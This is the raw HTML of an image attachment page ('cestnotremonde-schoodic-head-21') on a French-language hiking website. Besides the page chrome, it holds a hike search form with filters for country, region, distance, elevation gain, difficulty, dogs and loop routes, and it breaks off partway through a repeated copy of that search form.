		<li id="menu-item-3977" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3977"><a title="Kejimkujik, Bord de mer" href="https://www.cnotremonde.com/randonnees/un-petit-detour/kejimkujik-bord-de-mer/">Kejimkujik, Bord de mer</a></li>
		<li id="menu-item-4003" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4003"><a title="Montagne Pelée" href="https://www.cnotremonde.com/randonnees/un-petit-detour/la-montagne-pelee/">Montagne Pelée</a></li>
		<li id="menu-item-4951" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4951"><a title="Pic des Trois Seigneurs" href="https://www.cnotremonde.com/randonnees/france/pic-des-trois-seigneurs/">Pic des Trois Seigneurs</a></li>
		<li id="menu-item-4085" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4085"><a title="Skyline" href="https://www.cnotremonde.com/randonnees/un-petit-detour/skyline-trail/">Skyline</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a title="Le Guide" href="https://www.cnotremonde.com/category/le-guide/">Le Guide</a></li>
<li id="menu-item-3950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3950"><a title="Vidéos" href="https://www.cnotremonde.com/videos-randonnees/">Vidéos</a></li>
<li id="menu-item-4653" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4653"><a title="Contact" href="https://www.cnotremonde.com/contact/">Contact</a></li>
<li id="menu-item-3179" class="pll-parent-menu-item menu-item menu-item-type-custom menu-item-object-custom current-menu-parent menu-item-has-children menu-item-3179 dropdown"><a title="Français" href="#pll_switcher">Français </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-3179-fr" class="lang-item lang-item-23 lang-item-fr current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-3179-fr"><a title="Français" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/attachment/cestnotremonde-schoodic-head-21/" hreflang="fr-FR" lang="fr-FR">Français</a></li>
</ul>
</li>
</ul></div>							</div>
							<!--end of menu module-->
							<div class="module widget-handle search-widget-handle hidden-xs hidden-sm">
								<button class="search">
									<i class="fa fa-search"></i>
									<span class="title">Recherche du site</span>
								</button>
								<div class="function">
									<div class="asp_w_container asp_w_container_1 asp_w_container_1_1" data-id="1" data-instance="1"><div class='asp_w asp_m asp_m_1 asp_m_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="1" id='ajaxsearchpro1_1'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_1" data-asp-id="1" data-asp-instance="1" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_1' class='asp_w asp_r asp_r_1 asp_r_1_1 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="1"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_1' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_1 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="1"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2608"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="202" > Pyrénées </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="204" > Rocheuses Canadiennes </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_interet asp_dropdown_filter_box asp_filter_id_4 asp_filter_n_3"><legend>Intérêts</legend><div class='interet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for interet" class='asp_nochosen asp_noselect2' name="termset[interet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="97" > 2 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="98" > 3 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="99" > 4 étoiles </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="100" > 5 étoiles </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_distance asp_dropdown_filter_box asp_filter_id_5 asp_filter_n_4"><legend>Distance</legend><div class='distance_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for distance" class='asp_nochosen asp_noselect2' name="termset[distance][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="157" > &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="155" > 10km &gt; 15km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="151" > 1km &gt; 5km </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="153" > 5km &gt; 10km </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_denivele asp_dropdown_filter_box asp_filter_id_6 asp_filter_n_5"><legend>Dénivelé</legend><div class='denivele_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for denivele" class='asp_nochosen asp_noselect2' name="termset[denivele][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="182" > &gt; 1000 m (3280 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="174" > 0 &gt; 250 m (0 &gt; 820 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="176" > 250 &gt; 500 m (820 &gt; 1640 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="178" > 500 &gt; 750 m (1640 &gt; 2460 ft) </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="180" > 750 &gt; 1000 m (2460 &gt; 3281 ft) </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_sommet asp_dropdown_filter_box asp_filter_id_7 asp_filter_n_6"><legend>Sommet</legend><div class='sommet_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for sommet" class='asp_nochosen asp_noselect2' name="termset[sommet][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="161" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="159" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_chien asp_dropdown_filter_box asp_filter_id_8 asp_filter_n_7"><legend>Chien</legend><div class='chien_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for chien" class='asp_nochosen asp_noselect2' name="termset[chien][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="119" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="117" > Oui </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_difficulte asp_dropdown_filter_box asp_filter_id_9 asp_filter_n_8"><legend>Difficultés</legend><div class='difficulte_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for difficulte" class='asp_nochosen asp_noselect2' name="termset[difficulte][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="104" > 1/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="105" > 2/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="106" > 3/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="107" > 4/5 </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="108" > 5/5 </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_boucle asp_dropdown_filter_box asp_filter_id_10 asp_filter_n_9"><legend>Boucle</legend><div class='boucle_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for boucle" class='asp_nochosen asp_noselect2' name="termset[boucle][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="115" > Non </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="114" > Oui </option></select></div></div></fieldset><fieldset class="asp_s_btn_container"><div class="asp_sr_btn_flex"><div class="asp_r_btn_div"><button type="button" class="asp_reset_btn asp_r_btn">Tout décocher</button></div><div class="asp_s_btn_div"><button type="button" class="asp_search_btn asp_s_btn">Trouve une randonnée</button></div></div></fieldset><div style="clear:both;"></div></form></div></div>								</div>
							</div>
						</div>
						<!--end of module group-->
					</div>
				</div>
			</nav><!-- #site-navigation -->
		</div>
	</header><!-- #masthead -->
	<div id="content" class="main-container">
					<div class="header-callout">
									<div class="container mt20">
				<p id="breadcrumbs"><span><span><a href="https://www.cnotremonde.com/">Accueil</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/">Randonnées</a></span> » <span><a href="https://www.cnotremonde.com/category/randonnees/maine/">Maine</a></span> » <span><a href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></span> » <span class="breadcrumb_last" aria-current="page">cestnotremonde-schoodic-head-21</span></span></p>			</div>
		
		<!-- Rank Math SEO's Breadcrumb Function -->
							</div>
		
		<section class="content-area  pt0 ">
			<div id="main" class="container" role="main">
	<div class="row">
				<div id="primary" class="col-md-8 mb-xs-24 sidebar-right">
			
<article id="post-2608" class="post-2608 attachment type-attachment status-inherit hentry">
	<header class="entry-header">
				<h1 class="entry-title">cestnotremonde-schoodic-head-21</h1>	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="1333" height="1000" src="https://www.cnotremonde.com/wp-content/uploads/2019/09/cestnotremonde-schoodic-head-21.jpg" class="attachment-full size-full" alt="" />	</div><!-- .entry-content -->
			<hr/>
		<div class="shapely-next-prev row">
			<div class="col-md-6 text-left">
				<div class="wrapper"><span class="fa fa-angle-left"></span> <a href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/" rel="prev">Shoodic Head</a></div>			</div>
			<div class="col-md-6 text-right">
							</div>
		</div>
	</article><!-- #post-## -->

<div id="comments" class="comments-area comments  nolist">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><form action="https://www.cnotremonde.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><textarea placeholder="Commentaire" id="comment" name="comment" cols="45" rows="8" aria-required="true" required="required"></textarea><input id="author" placeholder="Votre nom" name="author" type="text" value="" size="30"  required="required" />
<input id="email" name="email" type="email" placeholder="Adresse de messagerie" value="" size="30" required="required" />
<input placeholder="Votre site web (facultatif)" id="url" name="url" type="text" value="" size="30" />
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='2608' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="c6ac9d2f93" /></p><input type="hidden" id="ct_checkjs_72b32a1f754ba1c09b3695e0cb6cde7f" name="ct_checkjs" value="0" /><script>setTimeout(function(){var ct_input_name = "ct_checkjs_72b32a1f754ba1c09b3695e0cb6cde7f";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, 'b13e0507e7c0ed2ea68b3a057cbd229b4f567e1e57fb88dc8bafd7b951d2962a');}}, 1000);</script><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="165"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #primary -->
		

<aside id="secondary" class="widget-area col-md-4" role="complementary">
	<div id="ai_widget-2" class="widget block-widget"><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2704770060495066"
     crossorigin="anonymous"></script>
<!-- sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2704770060495066"
     data-ad-slot="7370351416"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</div><div id="search-2" class="widget widget_search"><div class="asp_w_container asp_w_container_1 asp_w_container_1_2" data-id="1" data-instance="2"><div class='asp_w asp_m asp_m_1 asp_m_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro asp_main_container asp_non_compact' data-id="1" data-name="Recherche une randonnée" data-instance="2" id='ajaxsearchpro1_2'><div class="probox"><div class='prosettings' data-opened=0><div class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><polygon transform="rotate(90 256 256)" points="142.332,104.886 197.48,50 402.5,256 197.48,462 142.332,407.113 292.727,256"/></svg></div></div><div class='proinput'><form role="search" action='#' autocomplete="off" aria-label="Search form"><input type='search' class='orig' placeholder='Trouve une randonnée' name='phrase' value='' aria-label="Search input" autocomplete="off"/><input type='text' class='autocomplete' name='phrase' value='' aria-label="Search autocomplete input" aria-hidden="true" tabindex="-1" autocomplete="off" disabled/></form></div><button class='promagnifier' aria-label="Search magnifier button"><span class='asp_text_button hiddend'> Search </span><span class='innericon'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M460.355 421.59l-106.51-106.512c20.04-27.553 31.884-61.437 31.884-98.037C385.73 124.935 310.792 50 218.685 50c-92.106 0-167.04 74.934-167.04 167.04 0 92.107 74.935 167.042 167.04 167.042 34.912 0 67.352-10.773 94.184-29.158L419.945 462l40.41-40.41zM100.63 217.04c0-65.095 52.96-118.055 118.056-118.055 65.098 0 118.057 52.96 118.057 118.056 0 65.097-52.96 118.057-118.057 118.057-65.096 0-118.055-52.96-118.055-118.056z"/></svg></span><span class="asp_clear"></span></button><div class='proloading'><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div><div class='proclose'><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve"><polygon points="438.393,374.595 319.757,255.977 438.378,137.348 374.595,73.607 255.995,192.225 137.375,73.622 73.607,137.352 192.246,255.983 73.622,374.625 137.352,438.393 256.002,319.734 374.652,438.378 "/></svg></div></div></div><div class='asp_data_container' style="display:none !important;"><div class="asp_init_data" style="display:none !important;" id="asp_init_id_1_2" data-asp-id="1" data-asp-instance="2" data-aspdata="[base64]/[base64]/[base64]/[base64]/[base64]"></div><div class='asp_hidden_data' style="display:none !important;"><div class='asp_item_overlay'><div class='asp_item_inner'><svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg></div></div></div></div><div id='__original__ajaxsearchprores1_2' class='asp_w asp_r asp_r_1 asp_r_1_2 vertical ajaxsearchpro wpdreams_asp_sc wpdreams_asp_sc-1' data-id="1" data-instance="2"><div class="results"><div class="resdrg"></div></div><div class="asp_showmore_container"><p class='showmore'><a class='asp_showmore' role="button" href="https://www.cnotremonde.com">Plus de randonnées <span></span></a></p><div class="asp_moreres_loader" style="display: none;"><div class="asp_moreres_loader-inner"></div></div></div><div class="asp_res_loader hiddend"><div class="asp_loader"><div class="asp_loader-inner asp_simple-circle"></div></div></div></div><div id='__original__ajaxsearchprosettings1_2' class="asp_w asp_ss asp_ss_1 asp_s asp_s_1 asp_s_1_2 wpdreams_asp_sc wpdreams_asp_sc-1 ajaxsearchpro searchsettings" data-id="1" data-instance="2"><form name='options' class="asp-fss-masonry" aria-label="Search settings form" autocomplete = 'off'><input type="hidden" name="current_page_id" value="2608"><input type='hidden' name='qtranslate_lang' value='0'/><input type='hidden' name='polylang_lang' style="display:none;" value='fr'/><input type="hidden" name="filters_changed" value="0"><input type="hidden" name="filters_initial" value="1"><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_pays asp_dropdown_filter_box asp_filter_id_1 asp_filter_n_0"><legend>Pays</legend><div class='pays_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for pays" class='asp_nochosen asp_noselect2' name="termset[pays][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="121" > Canada </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="123" > Chili </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="125" > États-Unis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="127" > France </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="129" > Italie </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_etats asp_dropdown_filter_box asp_filter_id_2 asp_filter_n_1"><legend>États/Provinces</legend><div class='etats_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for etats" class='asp_nochosen asp_noselect2' name="termset[etats][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="131" > Alaska </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="198" > Alberta </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="133" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="135" > Martinique </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="139" > New Hampshire </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="137" > New York </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="141" > Nouveau Brunswick </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="143" > Nouvelle Écosse </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="145" > Québec </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="147" > Vallée d'Aoste </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="149" > Vermont </option></select></div></div></fieldset><fieldset data-asp_invalid_msg="This field is required!" class="asp_filter_tax asp_filter_tax_regions asp_dropdown_filter_box asp_filter_id_3 asp_filter_n_2"><legend>Régions/Massifs</legend><div class='regions_filter_box categoryfilter'><div class='asp_select_label asp_select_single'><select aria-label="Taxonomy select for regions" class='asp_nochosen asp_noselect2' name="termset[regions][]" ><option value="-1" class="asp_option_cat asp_option_cat_level-0" data-origvalue="1" selected='selected'> Toutes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="400" > Bas-Saint-Laurent </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="387" > Gaspésie </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="374" > Chaudière-Appalaches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="276" > Parc National de Banff </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="270" > Pays de Kananaskis </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="101" > Adirondacks </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="113" > Autres </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="102" > Cantons de l'Est </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="208" > Îles-de-la-Madeleine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="103" > Lanaudière </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="192" > Laurentides </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="109" > Maine </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="110" > Montagnes Blanches </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="111" > Montagnes Vertes </option><option class="asp_option_cat asp_option_cat_level-0" asp_cat_parent="0" value="112" > Montérégie </option><option class="asp_option_cat 